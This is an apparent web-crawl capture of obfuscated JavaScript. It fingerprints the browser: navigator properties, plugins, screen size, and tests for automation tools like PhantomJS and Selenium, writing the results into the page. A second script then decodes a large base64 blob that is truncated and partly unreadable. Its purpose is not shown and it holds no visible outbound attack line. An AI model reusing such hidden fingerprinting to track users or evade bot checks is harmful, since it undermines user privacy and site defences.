_0x1baf05+_0x48f146;},'\x51\x62\x47':function _0x5a6622(_0x55d376){return _0x55d376();},'\x4e\x4a\x50':function _0x528c82(_0x3c1311,_0x4f7562){return _0x3c1311+_0x4f7562;}};var _0x28339a=_0x8c67('0x99', '\x51\x6b\x52\x46')[_0x8c67('0x9a', '\x46\x46\x55\x62')]('\x7c'),_0x496a75=0x0;while(!![]){switch(_0x28339a[_0x496a75++]){case'\x30':var _0x3c2cf0=new Array();continue;case'\x31':var _0x507314=_0x4853a0;continue;case'\x32':for(var _0x529a65=0x0;_0x1b5c45[_0x8c67('0x9b', '\x36\x51\x61\x5b')](_0x529a65,_0x3561db[_0x8c67('0x9c', '\x5b\x61\x69\x70')]);_0x529a65++){var _0x37d8ea=_0x3561db[_0x529a65][0x0];var _0x403074=_0x3561db[_0x529a65][0x2];switch(_0x3561db[_0x529a65][0x1]){case _0x8c67('0x9d', '\x5b\x63\x59\x62'):try{if(_0x1b5c45[_0x8c67('0x9e', '\x36\x59\x6b\x37')](typeof _0x1b5c45[_0x8c67('0x9f', '\x40\x61\x6f\x45')](_0x403074),_0x8c67('0xa0', '\x55\x55\x5a\x6a'))){_0x3c2cf0[_0x3c2cf0[_0x8c67('0xa1', '\x6b\x52\x66\x49')]]=_0x1b5c45[_0x8c67('0xa2', '\x4e\x35\x4c\x49')](_0x8d631d,_0x1b5c45[_0x8c67('0xa3', '\x77\x61\x5b\x41')](_0x37d8ea,_0x8c67('0xa4', '\x5b\x63\x59\x62')));}else{_0x3c2cf0[_0x3c2cf0[_0x8c67('0xa5', '\x4e\x35\x4c\x49')]]=_0x1b5c45[_0x8c67('0xa6', '\x5a\x6e\x25\x73')](_0x8d631d,_0x1b5c45[_0x8c67('0xa7', '\x43\x62\x68\x24')](_0x37d8ea,_0x8c67('0xa8', '\x29\x24\x69\x32')));}}catch(_0x195c4e){_0x3c2cf0[_0x3c2cf0[_0x8c67('0xa9', '\x37\x59\x4f\x63')]]=_0x8d631d(_0x1b5c45[_0x8c67('0xaa', '\x69\x6d\x66\x5b')](_0x37d8ea,_0x8c67('0xab', '\x79\x52\x68\x6f')));}break;case _0x8c67('0xac', '\x4a\x43\x7a\x58'):try{try{_0x1cf21a=_0x1b5c45[_0x8c67('0xad', '\x5b\x63\x59\x62')](_0x403074);if(_0x1b5c45[_0x8c67('0xae', '\x40\x75\x73\x4f')](typeof _0x1cf21a,_0x8c67('0xaf', '\x37\x59\x4f\x63'))){_0x3c2cf0[_0x3c2cf0[_0x8c67('0x8b', '\x63\x79\x6a\x32')]]=_0x1b5c45[_0x8c67('0xb0', '\x42\x28\x79\x29')](_0x8d631d,_0x1b5c45[_0x8c67('0xb1', '\x6e\x26\x23\x32')](_0x37d8ea,_0x8c67('0xb2', '\x51\x6b\x52\x46')));}else if(_0x1b5c45[_0x8c67('0xb3', '\x42\x28\x79\x29')](_0x1cf21a,null)){_0x3c2cf0[_0x3c2cf0[_0x8c67('0xb4', '\x5b\x63\x59\x62')]]=_0x1b5c45[_0x8c67('0xb5', '\x28\x69\x41\x21')](_0x8d631d,_0x37d8ea+_0x8c67('0xb6', '\x63\x78\x39\x24'));}else{_0x3c2cf0[_0x3c2cf0[_0x8c67('0xb7', '\x4a\x43\x7a\x58')]]=_0x1b5c45[_0x8c67('0xb8', '\x55\x39\x51\x4a')](_0x8d631d,_0x1b5c45[_0x8c67('0xb1', '\x6e\x26\x23\x32')](_0x37d8ea+'\x3d',_0x1cf21a[_0x8c67('0xb9', '\x6c\x52\x6c\x4c')]()));}}catch(_0x2e0022){_0x3c2cf0[_0x3c2cf0[_0x8c67('0xa1', '\x6b\x52\x66\x49')]]=_0x8d631d(_0x1b5c45[_0x8c67('0xba', '\x69\x6d\x66\x5b')](_0x37d8ea,_0x8c67('0xbb', '\x40\x61\x6f\x45')));break;}break;}catch(_0x4ad1fb){_0x3c2cf0[_0x3c2cf0[_0x8c67('0x49', '\x51\x55\x37\x59')]]=_0x1b5c45[_0x8c67('0xbc', '\x51\x6b\x52\x46')](_0x8d631d,_0x1b5c45[_0x8c67('0xbd', '\x29\x6f\x68\x67')](_0x1b5c45[_0x8c67('0xbe', '\x69\x6d\x66\x5b')](_0x37d8ea,'\x3d'),_0x4ad1fb));}break;case _0x8c67('0xbf', '\x5a\x6e\x25\x73'):try{var _0x1c86dc=_0x8c67('0xc0', '\x7a\x4f\x57\x35')[_0x8c67('0xc1', '\x37\x59\x4f\x63')]('\x7c'),_0x316942=0x0;while(!![]){switch(_0x1c86dc[_0x316942++]){case'\x30':try{_0x3187b7=_0x156cf1[_0x8c67('0xc2', '\x28\x42\x40\x68')]('\x69');}catch(_0x419c36){_0x3c2cf0[_0x3c2cf0[_0x8c67('0xc3', '\x6c\x52\x6c\x4c')]]=_0x1b5c45[_0x8c67('0xc4', '\x43\x62\x68\x24')](_0x8d631d,_0x8c67('0xc5', '\x41\x37\x6e\x30'));break;}continue;case'\x31':for(var _0x3187b7=0x0;_0x3187b7<_0x23035c[_0x8c67('0xc6', '\x29\x6f\x68\x67')][_0x8c67('0xc7', '\x63\x67\x5d\x62')];_0x3187b7++){var _0x105502=_0x8c67('0xc8', '\x4a\x4f\x64\x23')[_0x8c67('0xc1', '\x37\x59\x4f\x63')]('\x7c'),_0x46f8a1=0x0;while(!![]){switch(_0x105502[_0x46f8a1++]){case'\x30':if(_0x1b5c45[_0x8c67('0xc9', '\x43\x62\x68\x24')](typeof _0x23035c[_0x8c67('0xca', '\x29\x47\x24\x7a')][_0x3187b7],_0x8c67('0xcb', '\x5a\x6e\x25\x73'))){_0x3c2cf0[_0x3c2cf0[_0x8c67('0x41', '\x6f\x71\x4f\x4e')]]=_0x1b5c45[_0x8c67('0xcc', '\x29\x24\x69\x32')](_0x8d631d,_0x8c67('0xcd', '\x37\x59\x4f\x63'));break;}continue;case'\x31':if(_0x1b5c45[_0x8c67('0xce', '\x6f\x71\x4f\x4e')](typeof _0x44a09a,_0x8c67('0xcf', '\x65\x4c\x37\x66'))){_0x4742f5=_0x8c67('0xd0', '\x6a\x29\x76\x42');}else if(_0x1b5c45[_0x8c67('0xd1', '\x40\x61\x6f\x45')](_0x44a09a[_0x8c67('0xd2', '\x6b\x52\x66\x49')]('\x2e')[_0x8c67('0x73', '\x36\x59\x6b\x37')],0x1)){_0x4742f5=_0x44a09a[_0x8c67('0xd3', '\x44\x4b\x37\x68')]('\x2e')[_0x8c67('0xd4', '\x46\x46\x55\x62')]();}continue;case'\x32':var _0x4742f5=_0x8c67('0xd5', '\x28\x69\x41\x21');continue;case'\x33':var _0x44a09a=_0x23035c[_0x8c67('0xd6', '\x6c\x52\x6c\x4c')][_0x3187b7][_0x8c67('0xd7', '\x29\x24\x69\x32')];continue;case'\x34':if(_0x1b5c45[_0x8c67('0xd8', '\x55\x55\x5a\x6a')](_0x156cf1[_0x8c67('0xd9', '\x63\x67\x5d\x62')](_0x4742f5),0x0)){_0x156cf1[_0x8c67('0xda', '\x40\x75\x73\x4f')](_0x4742f5);}continue;}break;}}continue;case'\x32':for(var _0x3187b7=0x0;_0x1b5c45[_0x8c67('0xdb', '\x29\x4a\x49\x6a')](_0x3187b7,_0x156cf1[_0x8c67('0xdc', '\x46\x46\x55\x62')]);_0x3187b7++){_0x3c2cf0[_0x3c2cf0[_0x8c67('0xdd', '\x63\x78\x39\x24')]]=_0x1b5c45[_0x8c67('0xde', '\x4a\x4f\x64\x23')](_0x8d631d,_0x1b5c45[_0x8c67('0xdf', '\x40\x61\x6f\x45')](_0x8c67('0xe0', '\x56\x6f\x50\x6b'),_0x156cf1[_0x3187b7]));}continue;case'\x33':var _0x156cf1=[];continue;case'\x34':try{var _0x1ab3e6=_0x23035c[_0x8c67('0xe1', '\x5b\x61\x69\x70')][_0x8c67('0xe2', '\x44\x4b\x37\x68')];if(_0x1b5c45[_0x8c67('0xe3', '\x73\x31\x79\x2a')](_0x1ab3e6,0x0)||_0x1b5c45[_0x8c67('0xe4', '\x6f\x71\x4f\x4e')](_0x1ab3e6,null)){_0x3c2cf0[_0x3c2cf0[_0x8c67('0x51', '\x5b\x46\x5e\x67')]]=_0x8d631d(_0x8c67('0xe5', '\x36\x59\x6b\x37'));break;}}catch(_0x59f09b){_0x3c2cf0[_0x3c2cf0[_0x8c67('0xe6', '\x7a\x70\x4e\x42')]]=_0x1b5c45[_0x8c67('0xe7', '\x51\x55\x37\x59')](_0x8d631d,_0x8c67('0xe8', '\x5b\x61\x69\x70'));break;}continue;}break;}}catch(_0x452022){_0x3c2cf0[_0x3c2cf0[_0x8c67('0xdc', '\x46\x46\x55\x62')]]=_0x1b5c45[_0x8c67('0xe9', '\x39\x78\x40\x78')](_0x8d631d,_0x1b5c45[_0x8c67('0xdf', '\x40\x61\x6f\x45')](_0x8c67('0xea', '\x5b\x46\x5e\x67'),_0x452022));}break;case _0x8c67('0xeb', '\x4e\x35\x4c\x49'):if(_0x1b5c45[_0x8c67('0xec', '\x63\x67\x5d\x62')](_0x37d8ea,_0x8c67('0xed', '\x69\x6d\x66\x5b'))){try{var _0x349cd2='';var _0x2ff9d4=navigator[_0x8c67('0xee', '\x6a\x6c\x4b\x7a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x8c67('0xef', '\x4e\x35\x4c\x49')](_0x2ff9d4)){_0x349cd2=_0x8c67('0xf0', '\x56\x6f\x50\x6b');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x8c67('0xf1', '\x5b\x46\x5e\x67')](_0x2ff9d4)){_0x349cd2=_0x8c67('0xf2', '\x28\x42\x40\x68');}else{_0x349cd2=_0x8c67('0xf3', '\x65\x63\x55\x57');}_0x3c2cf0[_0x3c2cf0[_0x8c67('0xf4', '\x41\x37\x6e\x30')]]=_0x1b5c45[_0x8c67('0xf5', '\x63\x79\x6a\x32')](_0x8d631d,_0x1b5c45[_0x8c67('0xf6', '\x42\x28\x79\x29')](_0x37d8ea,'\x3d')+_0x349cd2);}catch(_0x126c01){_0x3c2cf0[_0x3c2cf0[_0x8c67('0x51', '\x5b\x46\x5e\x67')]]=_0x1b5c45[_0x8c67('0xf5', '\x63\x79\x6a\x32')](_0x8d631d,_0x1b5c45[_0x8c67('0xf7', '\x4e\x35\x4c\x49')](_0x1b5c45[_0x8c67('0xf8', '\x63\x67\x5d\x62')](_0x37d8ea,_0x8c67('0xf9', '\x5a\x6e\x25\x73')),_0x126c01[_0x8c67('0xfa', '\x4c\x4f\x67\x52')]()));}}break;}_0x1b5c45[_0x8c67('0xfb', '\x6a\x6c\x4b\x7a')](_0x5beba9);}continue;case'\x33':var _0xd5feb2=_0x4853a0[_0x8c67('0xdd', '\x63\x78\x39\x24')]-0x4;continue;case'\x34':return _0x3c2cf0[_0x8c67('0xfc', '\x55\x55\x5a\x6a')]();continue;case'\x35':var _0x4853a0=_0x8c67('0xfd', '\x29\x6f\x68\x67');continue;case'\x36':while(--_0xd5feb2){_0x507314=_0x1b5c45[_0x8c67('0xfe', '\x6a\x6c\x4b\x7a')](_0x507314[_0x8c67('0xff', '\x7a\x70\x4e\x42')](0x1),_0x507314[0x0]);}continue;case'\x37':var _0x1cf21a='';continue;case'\x38':while(--_0x5d4a82){_0x4853a0=_0x4853a0[_0x8c67('0x100', '\x5b\x63\x59\x62')](0x1)+_0x4853a0[0x0];}continue;case'\x39':var _0x5d4a82=0x6;continue;}break;}}var _0x22e951=[[_0x8c67('0x101', '\x51\x55\x37\x59'),_0x8c67('0x102', '\x42\x28\x79\x29'),function(){return navigator;}],[_0x8c67('0x103', '\x42\x28\x79\x29'),_0x8c67('0x104', '\x46\x46\x55\x62'),function(){return navigator[_0x8c67('0x105', '\x46\x46\x55\x62')];}],[_0x8c67('0x106', '\x4a\x4f\x64\x23'),_0x8c67('0x107', '\x41\x37\x6e\x30'),function(){return navigator[_0x8c67('0x108', '\x63\x67\x5d\x62')];}],[_0x8c67('0x109', '\x6b\x29\x28\x6a'),_0x8c67('0x10a', '\x69\x6d\x66\x5b'),function(){return _0x58870d[_0x8c67('0x10b', '\x43\x62\x68\x24')](navigator[_0x8c67('0x10c', '\x40\x61\x6f\x45')][_0x8c67('0x10d', '\x29\x4a\x49\x6a')],0x0);}],[_0x8c67('0x10e', '\x69\x6d\x66\x5b'),_0x8c67('0x10f', '\x29\x4a\x49\x6a'),function(){return navigator[_0x8c67('0x110', '\x4c\x4f\x67\x52')];}],[_0x8c67('0x111', '\x46\x46\x55\x62'),_0x8c67('0x112', '\x6b\x29\x28\x6a'),function(){return navigator[_0x8c67('0x113', '\x56\x6f\x50\x6b')];}],[_0x8c67('0x114', '\x36\x51\x61\x5b'),_0x8c67('0x115', '\x29\x4a\x49\x6a'),function(){}],[_0x8c67('0x116', '\x7a\x70\x4e\x42'),_0x8c67('0x117', '\x77\x61\x5b\x41'),function(){var _0x535a26=ActiveXObject;return _0x535a26;}],[_0x8c67('0x118', '\x69\x6d\x66\x5b'),_0x8c67('0x119', '\x33\x59\x73\x6f'),function(){var _0x3cf88f=webkitURL;return _0x3cf88f;}],[_0x8c67('0x11a', '\x63\x79\x6a\x32'),_0x8c67('0x11b', '\x6a\x29\x76\x42'),function(){var _0x38108b=_phantom;return _0x38108b;}],[_0x8c67('0x11c', '\x29\x47\x24\x7a'),_0x8c67('0x11d', '\x29\x4a\x49\x6a'),function(){var _0xc854ec=callPhantom;return _0xc854ec;}],[_0x8c67('0x11e', '\x6c\x52\x6c\x4c'),_0x8c67('0x11f', '\x51\x55\x37\x59'),function(){var _0x1ffae3=chrome;return _0x1ffae3;}],[_0x8c67('0x120', '\x5b\x63\x59\x62'),_0x8c67('0x121', '\x36\x59\x6b\x37'),function(){var _0x144534=yandex;return _0x144534;}],[_0x8c67('0x122', '\x6b\x52\x66\x49'),_0x8c67('0x123', '\x6a\x6c\x4b\x7a'),function(){var _0x4257ba=opera;return _0x4257ba;}],[_0x8c67('0x124', '\x46\x46\x55\x62'),_0x8c67('0x125', '\x6b\x52\x66\x49'),function(){var _0x644302=opr;return _0x644302;}],[_0x8c67('0x126', '\x79\x52\x68\x6f'),_0x8c67('0x125', '\x6b\x52\x66\x49'),function(){var _0x19e361=safari;return _0x19e361;}],[_0x8c67('0x127', '\x73\x31\x79\x2a'),_0x8c67('0x128', '\x55\x55\x5a\x6a'),function(){var _0x21a06d=awesomium;return _0x21a06d;}],[_0x8c67('0x129', '\x51\x6b\x52\x46'),_0x8c67('0x12a', '\x40\x75\x73\x4f'),function(){var _0x5ead16=puffinDevice;return _0x5ead16;}],[_0x8c67('0x12b', '\x65\x4c\x37\x66'),_0x8c67('0x117', '\x77\x61\x5b\x41'),function(){var _0x140244=__nightmare;return _0x140244;}],[_0x8c67('0x12c', '\x29\x47\x24\x7a'),_0x8c67('0x12d', '\x65\x63\x55\x57'),function(){var _0x32b263=domAutomation;return _0x32b263;}],[_0x8c67('0x12e', '\x33\x59\x73\x6f'),_0x8c67('0x12f', '\x4c\x4f\x67\x52'),function(){var _0x18dd14=domAutomationController;return _0x18dd14;}],[_0x8c67('0x130', '\x28\x69\x41\x21'),_0x8c67('0x131', '\x6e\x26\x23\x32'),function(){var _0x20bc98=_Selenium_IDE_Recorder;return _0x20bc98;}],[_0x8c67('0x132', '\x5b\x63\x59\x62'),_0x8c67('0x133', '\x43\x62\x68\x24'),function(){return document[_0x8c67('0x134', '\x65\x63\x55\x57')];}],[_0x8c67('0x135', '\x65\x63\x55\x57'),_0x8c67('0x136', '\x55\x39\x51\x4a'),function(){return document[_0x8c67('0x137', '\x28\x69\x41\x21')];}],[_0x8c67('0x138', '\x51\x55\x37\x59'),_0x8c67('0x139', '\x4a\x4f\x64\x23'),function(){return process[_0x8c67('0x13a', '\x73\x31\x79\x2a')];}],[_0x8c67('0x13b', '\x6c\x52\x6c\x4c'),_0x8c67('0x13c', '\x39\x78\x40\x78'),function(){return global[_0x8c67('0x13d', '\x28\x42\x40\x68')];}],[_0x8c67('0x13e', '\x36\x59\x6b\x37'),_0x8c67('0x13f', '\x4f\x28\x57\x35'),function(){return global[_0x8c67('0x140', '\x55\x55\x5a\x6a')];}],[_0x8c67('0x141', '\x6b\x29\x28\x6a'),_0x8c67('0x12a', '\x40\x75\x73\x4f'),function(){return WebAssembly;}],[_0x8c67('0x142', '\x36\x59\x6b\x37'),_0x8c67('0x143', '\x63\x79\x6a\x32'),function(){return _0x58870d[_0x8c67('0x144', '\x40\x61\x6f\x45')](require,'\x66\x73');}],[_0x8c67('0x145', '\x4f\x28\x57\x35'),_0x8c67('0x146', '\x40\x75\x73\x4f'),function(){return _0x58870d[_0x8c67('0x147', '\x6a\x29\x76\x42')](globalThis,global);}],[_0x8c67('0x148', '\x4a\x4f\x64\x23'),_0x8c67('0x149', '\x36\x59\x6b\x37'),function(){return window[_0x8c67('0x14a', '\x6a\x29\x76\x42')]();}],[_0x8c67('0x14b', '\x63\x78\x39\x24'),_0x8c67('0x11f', '\x51\x55\x37\x59'),function(){return navigator[_0x8c67('0x14c', '\x43\x62\x68\x24')];}],[_0x8c67('0x14d', '\x28\x42\x40\x68'),_0x8c67('0x131', '\x6e\x26\x23\x32'),function(){return navigator[_0x8c67('0x14e', '\x29\x47\x24\x7a')];}],[_0x8c67('0x14f', '\x63\x67\x5d\x62'),_0x8c67('0x9d', '\x5b\x63\x59\x62'),function(){return navigator[_0x8c67('0x150', '\x29\x47\x24\x7a')];}],[_0x8c67('0x151', '\x63\x67\x5d\x62'),_0x8c67('0x152', '\x36\x51\x61\x5b'),function(){return _0x58870d[_0x8c67('0x153', '\x77\x61\x5b\x41')](navigator[_0x8c67('0x154', '\x5a\x6e\x25\x73')],'\x43');}],[_0x8c67('0x155', '\x36\x59\x6b\x37'),_0x8c67('0x156', '\x63\x79\x6a\x32'),function(){window[_0x8c67('0x157', '\x46\x46\x55\x62')]=Object[_0x8c67('0x158', '\x46\x46\x55\x62')](window);return window[_0x8c67('0x159', '\x7a\x4f\x57\x35')][_0x8c67('0xb7', '\x4a\x43\x7a\x58')];}],[_0x8c67('0x15a', '\x6c\x52\x6c\x4c'),_0x8c67('0x15b', '\x55\x55\x5a\x6a'),function(){return _0x58870d[_0x8c67('0x15c', '\x4a\x43\x7a\x58')](window[_0x8c67('0x15d', '\x33\x59\x73\x6f')],0x0);}],[_0x8c67('0x15e', '\x4a\x4f\x64\x23'),_0x8c67('0x15f', '\x55\x39\x51\x4a'),function(){return window[_0x8c67('0x160', '\x51\x6b\x52\x46')]==0x0;}],[_0x8c67('0x161', '\x65\x4c\x37\x66'),_0x8c67('0x162', '\x69\x6d\x66\x5b'),function(){return window[_0x8c67('0x163', '\x29\x24\x69\x32')];}],[_0x8c67('0x164', '\x65\x63\x55\x57'),_0x8c67('0x165', '\x6a\x29\x76\x42'),function(){return window[_0x8c67('0x166', '\x33\x59\x73\x6f')][_0x8c67('0x167', '\x36\x51\x61\x5b')]();}],[_0x8c67('0x168', '\x69\x6d\x66\x5b'),_0x8c67('0x169', '\x29\x24\x69\x32'),function(){return Boolean(_0x58870d[_0x8c67('0x16a', '\x36\x59\x6b\x37')](typeof process,_0x8c67('0x16b', '\x6a\x29\x76\x42'))&&process[_0x8c67('0x16c', '\x4a\x43\x7a\x58')]&&process[_0x8c67('0x16d', '\x65\x63\x55\x57')][_0x8c67('0x16e', '\x5a\x6e\x25\x73')]);}],[_0x8c67('0x16f', '\x37\x59\x4f\x63'),_0x8c67('0x170', '\x42\x28\x79\x29'),function(){return document[_0x8c67('0x171', '\x6b\x52\x66\x49')];}],[_0x8c67('0x172', '\x6e\x26\x23\x32'),_0x8c67('0x169', '\x29\x24\x69\x32'),function(){return eval[_0x8c67('0x173', '\x51\x55\x37\x59')]()[_0x8c67('0x6d', '\x55\x39\x51\x4a')];}],[_0x8c67('0x174', '\x6b\x29\x28\x6a'),_0x8c67('0x15b', '\x55\x55\x5a\x6a'),function(){return navigator[_0x8c67('0x175', '\x77\x61\x5b\x41')][_0x8c67('0x176', '\x39\x78\x40\x78')];}],[_0x8c67('0x177', '\x4c\x4f\x67\x52'),_0x8c67('0x178', '\x28\x42\x40\x68'),function(){return deviceType;}],[_0x8c67('0x179', '\x4c\x4f\x67\x52'),_0x8c67('0x15f', '\x55\x39\x51\x4a'),function(){return screen[_0x8c67('0x17a', '\x4f\x28\x57\x35')];}],[_0x8c67('0x17b', '\x43\x62\x68\x24'),_0x8c67('0x17c', '\x73\x31\x79\x2a'),function(){return screen[_0x8c67('0x17d', '\x51\x55\x37\x59')];}],[_0x8c67('0x17e', '\x6b\x29\x28\x6a'),_0x8c67('0x131', '\x6e\x26\x23\x32'),function(){var _0x792c42=eoapi;return _0x792c42;}],[_0x8c67('0x17f', '\x7a\x4f\x57\x35'),_0x8c67('0x180', '\x7a\x70\x4e\x42'),function(){var _0x437988=eoapi_VerifyThis;return _0x437988;}],[_0x8c67('0x181', '\x63\x79\x6a\x32'),_0x8c67('0x11f', '\x51\x55\x37\x59'),function(){var _0x22873f=eoapi_extInvoke;return _0x22873f;}],[_0x8c67('0x182', '\x29\x24\x69\x32'),_0x8c67('0x102', '\x42\x28\x79\x29'),function(){var _0x4648d3=eoWebBrowserDispatcher;return _0x4648d3;}],[_0x8c67('0x183', '\x77\x61\x5b\x41'),_0x8c67('0x11b', '\x6a\x29\x76\x42'),function(){return window[_0x8c67('0x184', '\x4f\x28\x57\x35')];}],[_0x8c67('0x185', '\x6e\x26\x23\x32'),_0x8c67('0x186', '\x4f\x28\x57\x35'),function(){return _0x58870d[_0x8c67('0x187', '\x36\x59\x6b\x37')](navigator[_0x8c67('0x188', '\x69\x6d\x66\x5b')][_0x8c67('0x9c', '\x5b\x61\x69\x70')],0x2);}],[_0x8c67('0x189', '\x28\x42\x40\x68'),_0x8c67('0x186', '\x4f\x28\x57\x35'),function(){return _0x58870d[_0x8c67('0x18a', '\x4f\x28\x57\x35')](navigator[_0x8c67('0x18b', '\x65\x4c\x37\x66')][_0x8c67('0x18c', '\x65\x4c\x37\x66')],0x2);}],[_0x8c67('0x18d', '\x55\x39\x51\x4a'),_0x8c67('0x162', '\x69\x6d\x66\x5b'),function(){return window[_0x8c67('0x18e', '\x29\x6f\x68\x67')];}],[_0x8c67('0x18f', '\x29\x47\x24\x7a'),_0x8c67('0x190', '\x6f\x71\x4f\x4e'),function(){return navigator[_0x8c67('0x191', '\x6a\x6c\x4b\x7a')][_0x8c67('0x192', '\x4a\x4f\x64\x23')][0x0][_0x8c67('0x193', '\x4a\x43\x7a\x58')];}],[_0x8c67('0x194', '\x29\x47\x24\x7a'),_0x8c67('0x195', '\x40\x61\x6f\x45'),function(){return navigator[_0x8c67('0x196', '\x39\x78\x40\x78')][_0x8c67('0x197', '\x43\x62\x68\x24')][0x1][_0x8c67('0x198', '\x28\x42\x40\x68')];}],[_0x8c67('0x199', '\x28\x69\x41\x21'),_0x8c67('0x10f', '\x29\x4a\x49\x6a'),function(){return navigator[_0x8c67('0x19a', '\x40\x75\x73\x4f')][_0x8c67('0x19b', '\x65\x63\x55\x57')][0x2][_0x8c67('0x19c', '\x5a\x6e\x25\x73')];}],[_0x8c67('0x19d', '\x28\x42\x40\x68'),_0x8c67('0x19e', '\x65\x4c\x37\x66'),function(){return navigator[_0x8c67('0x19f', '\x6f\x71\x4f\x4e')][_0x8c67('0x1a0', '\x5b\x63\x59\x62')];}],[_0x8c67('0x1a1', '\x4c\x4f\x67\x52'),_0x8c67('0x180', '\x7a\x70\x4e\x42'),function(){return navigator[_0x8c67('0x1a2', '\x63\x78\x39\x24')];}],[_0x8c67('0x1a3', '\x6f\x71\x4f\x4e'),_0x8c67('0x1a4', '\x7a\x70\x4e\x42'),function(){return navigator[_0x8c67('0x1a5', '\x51\x55\x37\x59')][_0x8c67('0x1a6', '\x4e\x35\x4c\x49')];}],[_0x8c67('0x1a7', '\x69\x6d\x66\x5b'),_0x8c67('0x156', '\x63\x79\x6a\x32'),function(){return navigator[_0x8c67('0x1a8', '\x6c\x52\x6c\x4c')][_0x8c67('0x1a9', '\x4a\x4f\x64\x23')];}]];try{if(_0x3c3a5a){try{_0x5ec088[_0x8c67('0x1aa', '\x55\x39\x51\x4a')]=_0x58870d[_0x8c67('0x1ab', '\x63\x78\x39\x24')](_0x315ba9,_0x3c3a5a);}catch(_0x79a4af){}}if(!_0x1f5b16[_0x8c67('0x1ac', '\x39\x78\x40\x78')])_0x1f5b16[_0x8c67('0x1ad', '\x5b\x61\x69\x70')]=_0x201e10;_0x58870d[_0x8c67('0x1ae', '\x40\x61\x6f\x45')](_0x5beba9);var _0x2866de=_0x8c67('0x1af', '\x40\x75\x73\x4f');_0x22e951[_0x8c67('0x1b0', '\x43\x62\x68\x24')]([_0x58870d[_0x8c67('0x1b1', '\x63\x78\x39\x24')](_0x58870d[_0x8c67('0x1b2', '\x7a\x4f\x57\x35')](_0x58870d[_0x8c67('0x1b3', '\x28\x69\x41\x21')]('\x27',_0x2866de),'\x27'),_0x8c67('0x1b4', '\x6b\x52\x66\x49')),_0x8c67('0x169', '\x29\x24\x69\x32'),function(){return _0x2866de[_0x8c67('0x1b5', '\x42\x28\x79\x29')]();}]);var _0x1f6c65=_0x8c67('0x1b6', '\x7a\x4f\x57\x35');var _0x52782e='';var _0x4280b8='';for(var _0x2155e5=0x0;_0x58870d[_0x8c67('0x1b7', '\x7a\x4f\x57\x35')](_0x2155e5,0x5);_0x2155e5++){_0x52782e+=_0x1f6c65[_0x2155e5];}for(var _0x2ce5a1=0x5;_0x58870d[_0x8c67('0x1b8', '\x73\x31\x79\x2a')](_0x2ce5a1,_0x1f6c65[_0x8c67('0x4b', '\x79\x52\x68\x6f')]);_0x2ce5a1++){_0x4280b8+=_0x1f6c65[_0x2ce5a1];}_0x58870d[_0x8c67('0x1b9', '\x7a\x70\x4e\x42')](_0x4b8f1c,_0x58870d[_0x8c67('0x1ba', '\x63\x79\x6a\x32')](_0x502ae0,_0x22e951));if(_0x43e6d9){_0x22e951[_0x8c67('0x1bb', '\x28\x69\x41\x21')]([_0x43e6d9,_0x8c67('0x107', '\x41\x37\x6e\x30')]);_0x58870d[_0x8c67('0x1bc', '\x56\x6f\x50\x6b')](_0x4b8f1c,_0x58870d[_0x8c67('0x1bd', '\x65\x63\x55\x57')](_0x502ae0,_0x22e951));}_0x12a184[_0x8c67('0x1be', '\x4c\x4f\x67\x52')](_0x8c67('0x1bf', '\x37\x59\x4f\x63'))[_0x8c67('0x1c0', '\x6f\x71\x4f\x4e')]=_0x58870d[_0x8c67('0x1c1', '\x46\x46\x55\x62')](_0x8c67('0x1c2', '\x44\x4b\x37\x68'),_0x1f5b16[_0x8c67('0x1c3', '\x51\x6b\x52\x46')][_0x8c67('0x1c4', '\x4e\x35\x4c\x49')]());}catch(_0x4a7a78){_0x12a184[_0x8c67('0x1c5', '\x29\x4a\x49\x6a')](_0x8c67('0x1c6', '\x56\x6f\x50\x6b'))[_0x8c67('0x1c7', '\x42\x28\x79\x29')]=_0x8c67('0x1c8', '\x29\x4a\x49\x6a')+_0x1f5b16[_0x8c67('0x1c9', '\x29\x4a\x49\x6a')](_0x4a7a78[_0x8c67('0x1ca', '\x42\x28\x79\x29')]);}finally{if(_0x3c3a5a)_0x5ec088[_0x8c67('0x1cb', '\x56\x6f\x50\x6b')]=_0x3c3a5a;}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.cocosylucasbcp.com/g-yountry-Sworne-of-Honorse-I-know-ofterd-I-am-s
body_size: 223721
content:
(function(){var A=window.atob("[base64]/ACWAPsA/QANAPwA/AASAP0A/gAOANEA/wD+ABEA/[base64]/[base64]/[base64]/[base64]/AH5AfsB/QH6AfwB+gEyAP0B/AH6ATYA+gHFAe0B/QEOAC8BLwH9AREA/QEPAC8B/gEOAP0B/wH+AREA/gEOAP8BAAL+AREA/gEDAAACAQINAP4B/gH6AQECAgIDAJcAlwANAAICAgL+AZcA/gE8AAICAwL8Af4B/AEGAAMC/gH5ATYAAwIGAP4BBAIDAK0ArQANAAQCBALyAK0ABQITAAQCBAIFAuIB4gHWAQQCBAIDAuIB4gH8AQQC/AHkAeIB4gEJAPwB5AEGAOIB4gHkASwB5AEIAOIB4gEGAOQB5AHiAR4B4gEGAOQB5AHiAS0B4gEHAOQB5AEGAOIB4gHkATAA5AEFAOIB4gGeAeQB5AEGAOIB4gEjAMYB/AHiARkABAIGAPwB/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/wCWANEC0gINAP8A/wASANIC0wL/[base64]/AZ4A4QIcAOAC4AINAMUAxQC/AeAC4gJDAMUAxQANAMICwgK/[base64]/AIjAIEB/QIMAIEB/gISAP0C/wL+AhYA/gL8Av8C/wIGAP4C/gI1APkCAAP+Ar0CAQMDANcB1wENAAEDAgMMANcBAwM1AAIDBAP8ADwCBQMSAAQDBAMFA88CzwISAAQDBANXAtICBQMSAAQDBAMxAbwABgNaAgQDBwMFAwYDBgPPAgcDzwIDAAYDBgMNAM8CzwIDAwYDBwPPAv0CzwIAAwcDBwP/[base64]/ARQDFQMSA74AEgMNADoCOgK/[base64]/[base64]/[base64]/AXEDcgNDANQA1AADAIsAcwMNANQA1AC/AXMDdAMcANQA1AANAE4CTgK/[base64]/[base64]/[base64]/QCyQPIA+4CyAPJAxYAygPIA2kByAPGA8oDxgPBA8gDyAPJA2kByQMDAHYBdgENAMkDyQPIA3YByAPGA8kDxgO/[base64]/QENANAD0AMMAP0B1AM1ANAD1QPUAwYD1APVA9ED1QPTA9QD0wPSA9UD0gNBANMD0wNCANED1AMTANAD1QPUA9kC1gPTA9UD0wPSA9YD0gMGANMD0wPPAxkA1QMGANMD0wMjAMwDzAPTA0AB1gMGAM